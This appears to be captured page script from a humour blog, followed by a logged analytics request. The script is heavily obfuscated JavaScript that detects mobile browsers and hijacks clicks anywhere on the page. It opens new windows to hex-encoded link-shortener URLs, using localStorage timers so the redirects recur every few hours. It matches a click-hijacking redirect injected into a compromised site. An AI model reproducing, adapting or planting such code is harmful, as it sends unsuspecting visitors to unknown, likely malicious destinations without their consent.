_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1149092121&t=pageview&_s=1&dl=http%3A%2F%2Fabum.blogs.abum.com%2Ftags%2FWin%2F&ul=en-us%40posix&dt=Funny%20win%20-%20pictures%20and%20videos%20-%20Interesting%20and%20funny%20videos%20that%20make%20you%20laugh%20at%20work%20or%20at%20home&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=661116272&gjid=2111212349&cid=462037883.1769099515&tid=UA-16488001-7&_gid=1398648066.1769099515&_r=1&_slc=1&z=1748740060
body_size: -286
content:
2,cG-LENZTXTYVF